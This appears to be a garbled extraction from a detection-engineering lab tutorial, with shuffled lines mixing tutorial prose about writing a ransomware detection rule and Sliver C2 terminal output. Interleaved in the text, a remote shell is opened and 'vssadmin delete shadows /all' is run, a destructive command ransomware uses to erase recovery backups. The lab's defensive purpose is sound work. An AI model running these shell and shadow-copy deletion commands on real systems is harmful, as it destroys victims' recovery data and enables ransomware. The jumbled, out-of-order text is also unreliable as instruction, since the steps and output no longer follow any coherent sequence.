 [server] sliver (WRONG_GLAD) > shell
b. This is effective because in a real ransomware scenario, the parent process is
likely the ransomware payload or lateral movement tool that would be
? This action is bad OPSEC, are you an adult? Yes
terminated in this case.
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
3. Terminate your (now dead) system shell by pressing Ctrl + D
[*] Started remote shell with pid 5040
Keep Learning!
PS C:\users\f0rk3b0mb\Downloads> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
Want to put your new D&R rule to the test? Download and execute Florian’s
(C) Copyright 2001-2013 Microsoft Corp.
ransomware simulator and see how it holds up against your new D&R rule. This tool
No items found that satisfy the query.
runs the following actions:
PS C:\users\f0rk3b0mb\Downloads> whoami
1. Copies itself to WORD.exe